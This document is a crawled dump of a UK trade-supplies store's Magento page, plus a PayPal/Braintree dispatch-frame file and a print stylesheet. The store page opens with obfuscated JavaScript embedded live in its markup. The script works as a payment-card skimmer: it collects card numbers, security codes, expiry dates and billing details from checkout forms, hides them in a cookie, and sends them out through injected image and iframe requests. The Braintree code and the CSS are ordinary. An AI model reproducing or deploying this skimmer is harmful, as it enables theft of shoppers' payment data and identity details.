_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div></div></div><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.cametradecentres.co.uk/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script> <ul class="footer links"><li class="nav item"><a href="https://www.cametradecentres.co.uk/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.cametradecentres.co.uk/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.cametradecentres.co.uk/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.cametradecentres.co.uk/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.cametradecentres.co.uk/contact/">Contact Us</a></li></ul> <small class="copyright"><span>Copyright © 2023 BESL. All rights reserved.</span></small></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.cametradecentres.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.cametradecentres.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.cametradecentres.co.uk\/rest\/ctc\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.cametradecentres.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> </div></body></html>

--- FILE ---
content_type: text/html
request_url: https://checkout.paypal.com/web/3.88.1/html/dispatch-frame.min.html
body_size: 2733
content:
<!doctype html><html><head><meta charset="UTF-8"/></head><body><script>!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).frameService=e()}}((function(){return function e(t,n,r){function i(o,a){if(!n[o]){if(!t[o]){var c="function"==typeof require&&require;if(!a&&c)return c(o,!0);if(s)return s(o,!0);var u=new Error("Cannot find module '"+o+"'");throw u.code="MODULE_NOT_FOUND",u}var d=n[o]={exports:{}};t[o][0].call(d.exports,(function(e){return i(t[o][1][e]||e)}),d,d.exports,e,t,n,r)}return n[o].exports}for(var s="function"==typeof require&&require,o=0;o<r.length;o++)i(r[o]);return i}({1:[function(e,t,n){"use strict";t.exports=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))}},{}],2:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.Framebus=void 0;var r=e("./lib/is-not-string"),i=e("./lib/subscription-args-invalid"),s=e("./lib/broadcast"),o=e("./lib/package-payload"),a=e("./lib/constants"),c="undefined"!=typeof window&&window.Promise,u=function(){function e(e){void 0===e&&(e={}),this.origin=e.origin||"*",this.channel=e.channel||"",this.verifyDomain=e.verifyDomain,this.isDestroyed=!1,this.listeners=[]}return e.setPromise=function(t){e.Promise=t},e.target=function(t){return new e(t)},e.prototype.include=function(e){return null!=e&&(null!=e.Window&&(e.constructor===e.Window&&(a.childWindows.push(e),!0)))},e.prototype.target=function(t){return e.target(t)},e.prototype.emit=function(e,t,n){if(this.isDestroyed)return!1;var i=this.origin;if(e=this.namespaceEvent(e),r.isntString(e))return!1;if(r.isntString(i))return!1;"function"==typeof t&&(n=t,t=void 0);var a=o.packagePayload(e,i,t,n);return!!a&&(s.broadcast(window.top||window.self,a,i),!0)},e.prototype.emitAsPromise=function(t,n){var r=this;return new e.Promise((function(e,i){r.emit(t,n,(function(t){e(t)}))||i(new Error('Listener not added for "'+t+'"'))}))},e.prototype.on=function(e,t){if(this.isDestroyed)return!1;var n=this,r=this.origin,s=t;return e=this.namespaceEvent(e),!i.subscriptionArgsInvalid(e,s,r)&&(this.verifyDomain&&(s=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];n.checkOrigin(this&&this.origin)&&t.apply(void 0,e)}),this.listeners.push({eventName:e,handler:s,originalHandler:t}),a.subscribers[r]=a.subscribers[r]||{},a.subscribers[r][e]=a.subscribers[r][e]||[],a.subscribers[r][e].push(s),!0)},e.prototype.off=function(e,t){var n=t;if(this.isDestroyed)return!1;if(this.verifyDomain)for(var r=0;r<this.listeners.length;r++){var s=this.listeners[r];s.originalHandler===t&&(n=s.handler)}e=this.namespaceEvent(e);var o=this.origin;if(i.subscriptionArgsInvalid(e,n,o))return!1;var c=a.subscribers[o]&&a.subscribers[o][e];if(!c)return!1;for(r=0;r<c.length;r++)if(c[r]===n)return c.splice(r,1),!0;return!1},e.prototype.teardown=function(){if(!this.isDestroyed){this.isDestroyed=!0;for(var e=0;e<this.listeners.length;e++){var t=this.listeners[e];this.off(t.eventName,t.handler)}this.listeners.length=0}},e.prototype.checkOrigin=function(e){var t,n=document.createElement("a");return n.href=location.href,t="https:"===n.protocol?n.host.replace(/:443$/,""):"http:"===n.protocol?n.host.replace(/:80$/,""):n.host,n.protocol+"//"+t===e||(!this.verifyDomain||this.verifyDomain(e))},e.prototype.namespaceEvent=function(e){return this.channel?this.channel+":"+e:e},e.Promise=c,e}();n.Framebus=u},{"./lib/broadcast":6,"./lib/constants":7,"./lib/is-not-string":10,"./lib/package-payload":12,"./lib/subscription-args-invalid":14}],3:[function(e,t,n){"use strict";var r=e("./lib/attach"),i=e("./framebus");r.attach(),t.exports=i.Framebus},{"./framebus":2,"./lib/attach":4}],4:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.detach=n.attach=void 0;var r=e("./message"),i=!1;n.attach=function(){i||"undefined"==typeof window||(i=!0,window.addEventListener("message",r.onmessage,!1))},n.detach=function(){i=!1,window.removeEventListener("message",r.onmessage,!1)}},{"./message":11}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.broadcastToChildWindows=void 0;var r=e("./broadcast"),i=e("./constants");n.broadcastToChildWindows=function(e,t,n){for(var s=i.childWindows.length-1;s>=0;s--){var o=i.childWindows[s];o.closed?i.childWindows.splice(s,1):n!==o&&r.broadcast(o.top,e,t)}}},{"./broadcast":6,"./constants":7}],6:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.broadcast=void 0;var r=e("./has-opener");n.broadcast=function e(t,n,i){var s,o=0;try{for(window.parent.postMessage(n,i),r.hasOpener(t)&&t.opener.top!==window.top&&e(t.opener.top,n,i);s=t.frames[o];)e(s,n,i),o++}catch(e){}}},{"./has-opener":9}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.subscribers=n.childWindows=n.prefix=void 0,n.prefix="/*framebus*/",n.childWindows=[],n.subscribers={}},{}],8:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.dispatch=void 0;var r=e("./constants");n.dispatch=function(e,t,n,i,s){if(r.subscribers[e]&&r.subscribers[e][t]){var o=[];n&&o.push(n),i&&o.push(i);for(var a=0;a<r.subscribers[e][t].length;a++)r.subscribers[e][t][a].apply(s,o)}}},{"./constants":7}],9:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.hasOpener=void 0,n.hasOpener=function(e){return e.top===e&&(null!=e.opener&&(e.opener!==e&&!0!==e.opener.closed))}},{}],10:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.isntString=void 0,n.isntString=function(e){return"string"!=typeof e}},{}],11:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.onmessage=void 0;var r=e("./is-not-string"),i=e("./unpack-payload"),s=e("./dispatch"),o=e("./broadcast-to-child-windows");n.onmessage=function(e){if(!r.isntString(e.data)){var t=i.unpackPayload(e);if(t){var n=t.eventData,a=t.reply;s.dispatch("*",t.event,n,a,e),s.dispatch(e.origin,t.event,n,a,e),o.broadcastToChildWindows(e.data,t.origin,e.source)}}}},{"./broadcast-to-child-windows":5,"./dispatch":8,"./is-not-string":10,"./unpack-payload":15}],12:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.packagePayload=void 0;var r=e("./subscribe-replier"),i=e("./constants");n.packagePayload=function(e,t,n,s){var o,a={event:e,origin:t};"function"==typeof s&&(a.reply=r.subscribeReplier(s,t)),a.eventData=n;try{o=i.prefix+JSON.stringify(a)}catch(e){throw new Error("Could not stringify event: "+e.message)}return o}},{"./constants":7,"./subscribe-replier":13}],13:[function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(n,"__esModule",{value:!0}),n.subscribeReplier=void 0;var i=e("../framebus"),s=r(e("@braintree/uuid"));n.subscribeReplier=function(e,t){var n=s.default();return i.Framebus.target({origin:t}).on(n,(function r(s,o){e(s,o),i.Framebus.target({origin:t}).off(n,r)})),n}},{"../framebus":2,"@braintree/uuid":1}],14:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.subscriptionArgsInvalid=void 0;var r=e("./is-not-string");n.subscriptionArgsInvalid=function(e,t,n){return!!r.isntString(e)||("function"!=typeof t||r.isntString(n))}},{"./is-not-string":10}],15:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.unpackPayload=void 0;var r=e("./constants"),i=e("./package-payload");n.unpackPayload=function(e){var t;if(e.data.slice(0,r.prefix.length)!==r.prefix)return!1;try{t=JSON.parse(e.data.slice(r.prefix.length))}catch(e){return!1}if(t.reply){var n=e.origin,s=e.source,o=t.reply;t.reply=function(e){if(s){var t=i.packagePayload(o,n,e);t&&s.postMessage(t,n)}}}return t}},{"./constants":7,"./package-payload":12}],16:[function(e,t,n){"use strict";var r="3.88.1",i="web";t.exports={ANALYTICS_PREFIX:"web.",ANALYTICS_REQUEST_TIMEOUT_MS:2e3,ASSETS_URLS:{production:"https://assets.braintreegateway.com",sandbox:"https://assets.braintreegateway.com"},CLIENT_API_URLS:{production:"https://api.braintreegateway.com:443",sandbox:"https://api.sandbox.braintreegateway.com:443"},FRAUDNET_SOURCE:"BRAINTREE_SIGNIN",FRAUDNET_FNCLS:"fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99",FRAUDNET_URL:"https://c.paypal.com/da/r/fb.js",BUS_CONFIGURATION_REQUEST_EVENT:"BUS_CONFIGURATION_REQUEST",GRAPHQL_URLS:{production:"https://payments.braintree-api.com/graphql",sandbox:"https://payments.sandbox.braintree-api.com/graphql"},INTEGRATION_TIMEOUT_MS:6e4,VERSION:r,INTEGRATION:"custom",SOURCE:"client",PLATFORM:i,BRAINTREE_LIBRARY_VERSION:"braintree/web/3.88.1"}},{}],17:[function(e,t,n){"use strict";t.exports=function(e,t){return t=null==t?"":t,e.reduce((function(e,n){return e[n]=t+n,e}),{})}},{}],18:[function(e,t,n){"use strict";var r=e("framebus"),i=e("../shared/events"),s=e("../../json-clone"),o=e("../../constants").BUS_CONFIGURATION_REQUEST_EVENT;t.exports={start:function(){var e,t=window.name.split("_")[1].split("?")[0];window.bus=new r({channel:t}),window.bus.emit(o,(function(t){e=t,window.bus.emit(i.DISPATCH_FRAME_READY)})),window.getConfiguration=function(){return s(e)}}}},{"../../constants":16,"../../json-clone":20,"../shared/events":19,framebus:3}],19:[function(e,t,n){"use strict";var r=e("../../enumerate");t.exports=r(["DISPATCH_FRAME_READY","DISPATCH_FRAME_REPORT"],"frameService:")},{"../../enumerate":17}],20:[function(e,t,n){"use strict";t.exports=function(e){return JSON.parse(JSON.stringify(e))}},{}]},{},[18])(18)}))</script><script>frameService.start()</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/css/print.min.css
body_size: 1283
content:
.sections.nav-sections a{color:#fff}.page-footer{background-color:#0c7cc0;color:#fff}.panel.wrapper{background:#0c7cc0;color:#fff}header a:link,footer a:link{color:#fff}header a:visited,footer a:visited{color:#fff}header a:hover,footer a:hover{color:#6ac1f6;text-decoration:none}header a:active,footer a:active{color:#fff;font-weight:700}#notice-cookie-block{background:#0c7cc0;color:#fff;z-index:5000}#notice-cookie-block a{color:#fff;text-decoration:underline}.minicart-wrapper a:link{color:#0c7cc0}.minicart-wrapper a:visited{color:#0c7cc0}.minicart-wrapper a:active{color:#021018}.minicart-wrapper a:hover{color:#021018}.block-minicart .items-total{float:none;clear:inherit;margin:0}.minicart-items-wrapper{border:1px solid #ccc;margin:0;border-left:0;border-right:0;overflow-x:auto;padding:15px}ol>li{padding-top:20px;border-bottom:1px solid #b7e1fb}ol>li:first-child{padding-top:0}ol>li:last-child{border-bottom:none}.field.option{border:2px solid #b7e1fb;border-radius:5px;padding:5px}.field.choice{border-bottom:1px;border-bottom-style:dotted;border-bottom-color:#6ac1f6}.field.choice:last-child{border-bottom:none}.option-image{display:block;margin-left:auto;margin-right:auto;padding-bottom:15px}.label .product-name{font-weight:800}.label .product-name:after{content:"\a";white-space:pre}.products-list .product-item-name{font-size:3rem;font-weight:800}.product-item .price-box .price{font-size:2rem;font-weight:700;white-space:nowrap}.product-item-info{display:table-row}.action.primary,.action-primary{background-image:none;background:#0c7cc0;border:1px solid #b7e1fb;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;border-radius:5px}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#b7e1fb;border:1px solid #fff;color:#fff}.action.primary:hover,.action-primary:hover{background:#021018;border:1px solid #b7e1fb;color:#fff}.action.primary:disabled,.action-primary:disabled{opacity:.6;cursor:not-allowed}.message.success{color:#fff;background:#0c7cc0}.page.messages{position:-webkit-sticky;position:sticky;z-index:90000;top:0}.message.success>*:first-child:before{color:#021018}.page.messages a{color:#fff}.bundle-options-container .block-bundle-summary{position:sticky;position:-webkit-sticky;top:0;margin-left:auto;align-self:flex-start;width:40%}#product_addtocart_form{display:flex;width:100%}.bundle-options-wrapper{width:57%}.product-options-wrapper{width:100%}.cart-summary-edit-link{font-weight:700}.edit-summary{padding-top:20px;border-top:1px solid #b7e1fb}#contact-block{z-index:90000;position:fixed;right:0;padding:0;top:50%;transform:translate(0,-50%);width:auto;display:flex;flex-direction:column}.action.button.primary.contact{padding:10px;line-height:1.5;font-size:2rem;display:inline-flex;align-items:center}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:0 0 !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}